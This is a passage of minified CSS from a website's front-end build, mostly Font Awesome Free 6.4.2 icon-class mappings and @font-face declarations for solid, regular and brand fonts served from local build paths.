efore{content:""}.fa-tower-cell:before{content:""}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:""}.fa-ranking-star:before{content:""}.fa-chess-king:before{content:""}.fa-person-harassing:before{content:""}.fa-brazilian-real-sign:before{content:""}.fa-landmark-alt:before,.fa-landmark-dome:before{content:""}.fa-arrow-up:before{content:""}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:""}.fa-shrimp:before{content:""}.fa-list-check:before,.fa-tasks:before{content:""}.fa-jug-detergent:before{content:""}.fa-circle-user:before,.fa-user-circle:before{content:""}.fa-user-shield:before{content:""}.fa-wind:before{content:""}.fa-car-burst:before,.fa-car-crash:before{content:""}.fa-y:before{content:"Y"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:""}.fa-shipping-fast:before,.fa-truck-fast:before{content:""}.fa-fish:before{content:""}.fa-user-graduate:before{content:""}.fa-adjust:before,.fa-circle-half-stroke:before{content:""}.fa-clapperboard:before{content:""}.fa-circle-radiation:before,.fa-radiation-alt:before{content:""}.fa-baseball-ball:before,.fa-baseball:before{content:""}.fa-jet-fighter-up:before{content:""}.fa-diagram-project:before,.fa-project-diagram:before{content:""}.fa-copy:before{content:""}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:""}.fa-hand-sparkles:before{content:""}.fa-grip-horizontal:before,.fa-grip:before{content:""}.fa-share-from-square:before,.fa-share-square:before{content:""}.fa-child-combatant:before,.fa-child-rifle:before{content:""}.fa-gun:before{content:""}.fa-phone-square:before,.fa-square-phone:before{content:""}.fa-add:before,.fa-plus:before{content:"\+"}.fa-expand:before{content:""}.fa-computer:before{content:""}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:""}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:""}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:""}.fa-peso-sign:before{content:""}.fa-building-shield:before{content:""}.fa-baby:before{content:""}.fa-users-line:before{content:""}.fa-quote-left-alt:before,.fa-quote-left:before{content:""}.fa-tractor:before{content:""}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:""}.fa-arrow-down-up-lock:before{content:""}.fa-lines-leaning:before{content:""}.fa-ruler-combined:before{content:""}.fa-copyright:before{content:""}.fa-equals:before{content:"\="}.fa-blender:before{content:""}.fa-teeth:before{content:""}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:""}.fa-map:before{content:""}.fa-rocket:before{content:""}.fa-photo-film:before,.fa-photo-video:before{content:""}.fa-folder-minus:before{content:""}.fa-store:before{content:""}.fa-arrow-trend-up:before{content:""}.fa-plug-circle-minus:before{content:""}.fa-sign-hanging:before,.fa-sign:before{content:""}.fa-bezier-curve:before{content:""}.fa-bell-slash:before{content:""}.fa-tablet-android:before,.fa-tablet:before{content:""}.fa-school-flag:before{content:""}.fa-fill:before{content:""}.fa-angle-up:before{content:""}.fa-drumstick-bite:before{content:""}.fa-holly-berry:before{content:""}.fa-chevron-left:before{content:""}.fa-bacteria:before{content:""}.fa-hand-lizard:before{content:""}.fa-notdef:before{content:""}.fa-disease:before{content:""}.fa-briefcase-medical:before{content:""}.fa-genderless:before{content:""}.fa-chevron-right:before{content:""}.fa-retweet:before{content:""}.fa-car-alt:before,.fa-car-rear:before{content:""}.fa-pump-soap:before{content:""}.fa-video-slash:before{content:""}.fa-battery-2:before,.fa-battery-quarter:before{content:""}.fa-radio:before{content:""}.fa-baby-carriage:before,.fa-carriage-baby:before{content:""}.fa-traffic-light:before{content:""}.fa-thermometer:before{content:""}.fa-vr-cardboard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-percent:before,.fa-percentage:before{content:"\%"}.fa-truck-moving:before{content:""}.fa-glass-water-droplet:before{content:""}.fa-display:before{content:""}.fa-face-smile:before,.fa-smile:before{content:""}.fa-thumb-tack:before,.fa-thumbtack:before{content:""}.fa-trophy:before{content:""}.fa-person-praying:before,.fa-pray:before{content:""}.fa-hammer:before{content:""}.fa-hand-peace:before{content:""}.fa-rotate:before,.fa-sync-alt:before{content:""}.fa-spinner:before{content:""}.fa-robot:before{content:""}.fa-peace:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-warehouse:before{content:""}.fa-arrow-up-right-dots:before{content:""}.fa-splotch:before{content:""}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:""}.fa-dice-four:before{content:""}.fa-sim-card:before{content:""}.fa-transgender-alt:before,.fa-transgender:before{content:""}.fa-mercury:before{content:""}.fa-arrow-turn-down:before,.fa-level-down:before{content:""}.fa-person-falling-burst:before{content:""}.fa-award:before{content:""}.fa-ticket-alt:before,.fa-ticket-simple:before{content:""}.fa-building:before{content:""}.fa-angle-double-left:before,.fa-angles-left:before{content:""}.fa-qrcode:before{content:""}.fa-clock-rotate-left:before,.fa-history:before{content:""}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:""}.fa-arrow-right-from-file:before,.fa-file-export:before{content:""}.fa-shield-blank:before,.fa-shield:before{content:""}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:""}.fa-house-medical:before{content:""}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:""}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:""}.fa-house-chimney-window:before{content:""}.fa-pen-nib:before{content:""}.fa-tent-arrow-turn-left:before{content:""}.fa-tents:before{content:""}.fa-magic:before,.fa-wand-magic:before{content:""}.fa-dog:before{content:""}.fa-carrot:before{content:""}.fa-moon:before{content:""}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:""}.fa-cheese:before{content:""}.fa-yin-yang:before{content:""}.fa-music:before{content:""}.fa-code-commit:before{content:""}.fa-temperature-low:before{content:""}.fa-biking:before,.fa-person-biking:before{content:""}.fa-broom:before{content:""}.fa-shield-heart:before{content:""}.fa-gopuram:before{content:""}.fa-earth-oceania:before,.fa-globe-oceania:before{content:""}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:""}.fa-hashtag:before{content:"\#"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:""}.fa-oil-can:before{content:""}.fa-t:before{content:"T"}.fa-hippo:before{content:""}.fa-chart-column:before{content:""}.fa-infinity:before{content:""}.fa-vial-circle-check:before{content:""}.fa-person-arrow-down-to-line:before{content:""}.fa-voicemail:before{content:""}.fa-fan:before{content:""}.fa-person-walking-luggage:before{content:""}.fa-arrows-alt-v:before,.fa-up-down:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-calendar:before{content:""}.fa-trailer:before{content:""}.fa-bahai:before,.fa-haykal:before{content:""}.fa-sd-card:before{content:""}.fa-dragon:before{content:""}.fa-shoe-prints:before{content:""}.fa-circle-plus:before,.fa-plus-circle:before{content:""}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:""}.fa-hand-holding:before{content:""}.fa-plug-circle-exclamation:before{content:""}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:""}.fa-clone:before{content:""}.fa-person-walking-arrow-loop-left:before{content:""}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:""}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:""}.fa-tornado:before{content:""}.fa-file-circle-plus:before{content:""}.fa-book-quran:before,.fa-quran:before{content:""}.fa-anchor:before{content:""}.fa-border-all:before{content:""}.fa-angry:before,.fa-face-angry:before{content:""}.fa-cookie-bite:before{content:""}.fa-arrow-trend-down:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-draw-polygon:before{content:""}.fa-balance-scale:before,.fa-scale-balanced:before{content:""}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:""}.fa-shower:before{content:""}.fa-desktop-alt:before,.fa-desktop:before{content:""}.fa-m:before{content:"M"}.fa-table-list:before,.fa-th-list:before{content:""}.fa-comment-sms:before,.fa-sms:before{content:""}.fa-book:before{content:""}.fa-user-plus:before{content:""}.fa-check:before{content:""}.fa-battery-4:before,.fa-battery-three-quarters:before{content:""}.fa-house-circle-check:before{content:""}.fa-angle-left:before{content:""}.fa-diagram-successor:before{content:""}.fa-truck-arrow-right:before{content:""}.fa-arrows-split-up-and-left:before{content:""}.fa-fist-raised:before,.fa-hand-fist:before{content:""}.fa-cloud-moon:before{content:""}.fa-briefcase:before{content:""}.fa-person-falling:before{content:""}.fa-image-portrait:before,.fa-portrait:before{content:""}.fa-user-tag:before{content:""}.fa-rug:before{content:""}.fa-earth-europe:before,.fa-globe-europe:before{content:""}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:""}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-baht-sign:before{content:""}.fa-book-open:before{content:""}.fa-book-journal-whills:before,.fa-journal-whills:before{content:""}.fa-handcuffs:before{content:""}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:""}.fa-database:before{content:""}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:""}.fa-bottle-droplet:before{content:""}.fa-mask-face:before{content:""}.fa-hill-rockslide:before{content:""}.fa-exchange-alt:before,.fa-right-left:before{content:""}.fa-paper-plane:before{content:""}.fa-road-circle-exclamation:before{content:""}.fa-dungeon:before{content:""}.fa-align-right:before{content:""}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:""}.fa-life-ring:before{content:""}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:""}.fa-calendar-day:before{content:""}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:""}.fa-arrows-up-down:before,.fa-arrows-v:before{content:""}.fa-face-grimace:before,.fa-grimace:before{content:""}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:""}.fa-level-down-alt:before,.fa-turn-down:before{content:""}.fa-person-walking-arrow-right:before{content:""}.fa-envelope-square:before,.fa-square-envelope:before{content:""}.fa-dice:before{content:""}.fa-bowling-ball:before{content:""}.fa-brain:before{content:""}.fa-band-aid:before,.fa-bandage:before{content:""}.fa-calendar-minus:before{content:""}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:""}.fa-gifts:before{content:""}.fa-hotel:before{content:""}.fa-earth-asia:before,.fa-globe-asia:before{content:""}.fa-id-card-alt:before,.fa-id-card-clip:before{content:""}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:""}.fa-thumbs-up:before{content:""}.fa-user-clock:before{content:""}.fa-allergies:before,.fa-hand-dots:before{content:""}.fa-file-invoice:before{content:""}.fa-window-minimize:before{content:""}.fa-coffee:before,.fa-mug-saucer:before{content:""}.fa-brush:before{content:""}.fa-mask:before{content:""}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:""}.fa-ruler-vertical:before{content:""}.fa-user-alt:before,.fa-user-large:before{content:""}.fa-train-tram:before{content:""}.fa-user-nurse:before{content:""}.fa-syringe:before{content:""}.fa-cloud-sun:before{content:""}.fa-stopwatch-20:before{content:""}.fa-square-full:before{content:""}.fa-magnet:before{content:""}.fa-jar:before{content:""}.fa-note-sticky:before,.fa-sticky-note:before{content:""}.fa-bug-slash:before{content:""}.fa-arrow-up-from-water-pump:before{content:""}.fa-bone:before{content:""}.fa-user-injured:before{content:""}.fa-face-sad-tear:before,.fa-sad-tear:before{content:""}.fa-plane:before{content:""}.fa-tent-arrows-down:before{content:""}.fa-exclamation:before{content:"\!"}.fa-arrows-spin:before{content:""}.fa-print:before{content:""}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:""}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\$"}.fa-x:before{content:"X"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:""}.fa-users-cog:before,.fa-users-gear:before{content:""}.fa-person-military-pointing:before{content:""}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:""}.fa-umbrella:before{content:""}.fa-trowel:before{content:""}.fa-d:before{content:"D"}.fa-stapler:before{content:""}.fa-masks-theater:before,.fa-theater-masks:before{content:""}.fa-kip-sign:before{content:""}.fa-hand-point-left:before{content:""}.fa-handshake-alt:before,.fa-handshake-simple:before{content:""}.fa-fighter-jet:before,.fa-jet-fighter:before{content:""}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:""}.fa-barcode:before{content:""}.fa-plus-minus:before{content:""}.fa-video-camera:before,.fa-video:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-person-circle-check:before{content:""}.fa-level-up-alt:before,.fa-turn-up:before{content:""}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}

/*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;src:url(/build/front/fonts/fa-solid-900.b6879d41.woff2) format("woff2"),url(/build/front/fonts/fa-solid-900.d75e3fd1.ttf) format("truetype")}#main-nav .dropdown-toggle:after,#main-nav .navbar-toggler.caret:after,#main-nav .navbar-toggler .navbar-toggler-icon:before,.alert:before,.cart-item-quantity-group button[data-action=decrement]:before,.cart-item-quantity-group button[data-action=increment]:before,.fa-solid,.fas,.more-link:after,.table .table-more:after{font-weight:900}

/*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-display:block;font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;src:url(/build/front/fonts/fa-regular-400.b041b1fa.woff2) format("woff2"),url(/build/front/fonts/fa-regular-400.50701fbb.ttf) format("truetype")}#password_popover li:before,.fa-regular,.far{font-weight:400}

/*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-display:block;font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;src:url(/build/front/fonts/fa-brands-400.878f3125.woff2) format("woff2"),url(/build/front/fonts/fa-brands-400.016b4a6c.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-js-square:before,.fa-square-js:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-reddit-square:before,.fa-square-reddit:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-instagram-square:before,.fa-square-instagram:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:""}.fa-edge:before{content:""}.fa-threads:before{content:""}.fa-napster:before{content:""}.fa-snapchat-square:before,.fa-square-snapchat:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before,.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-dribbble-square:before,.fa-square-dribbble:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-debian:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before,.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before,.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-rendact:before,.fa-wpressr:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before,.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before,.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-github-square:before,.fa-square-github:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-square-threads:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-gitlab-square:before,.fa-square-gitlab:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-pinterest-square:before,.fa-square-pinterest:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-google-plus-square:before,.fa-square-google-plus:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before,.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-x-twitter:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before,.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-facebook-square:before,.fa-square-facebook:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-lastfm-square:before,.fa-square-lastfm:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before,.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat-ghost:before,.fa-snapchat:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-behance-square:before,.fa-square-behance:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-git-square:before,.fa-square-git:before{content:""}.fa-square-tumblr:before,.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-stubber:before{content:""}.fa-telegram-plane:before,.fa-telegram:before{content:""}.fa-old-republic:before{content:""}.fa-odysee:before{content:""}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack-hash:before,.fa-slack:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-square-x-twitter:before{content:""}.fa-reacteurope:before{content:""}.fa-medium-m:before,.fa-medium:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember: